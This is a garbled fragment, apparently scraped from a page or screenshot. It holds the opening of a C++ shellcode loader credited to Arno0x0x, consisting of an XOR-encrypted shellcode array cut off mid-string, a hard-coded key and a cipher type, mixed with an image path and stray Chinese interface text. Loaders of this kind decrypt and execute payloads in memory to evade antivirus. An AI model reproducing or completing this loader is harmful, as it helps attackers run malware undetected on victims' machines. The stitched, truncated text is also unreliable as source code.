 /*
Author: Arno0x0x, Twitter: @Arno0x0x
*/
#include <stdafx.h
#include <windows.h>
#include <iostream>
int main(int argc, char** argv) {
// Encrypted shellcode and cipher key obtained from shellcode_encod
char encryptedShellcode[] = "\x84\x81\xe8\x6f\x64\x69\x18\xe0\x84\x
char key[] = "xiaodi";
char cipherType[] = "xor";
// Char array to host the deciphered shellcode
68
Aa Ab .* 当前文档
搜索解决
解决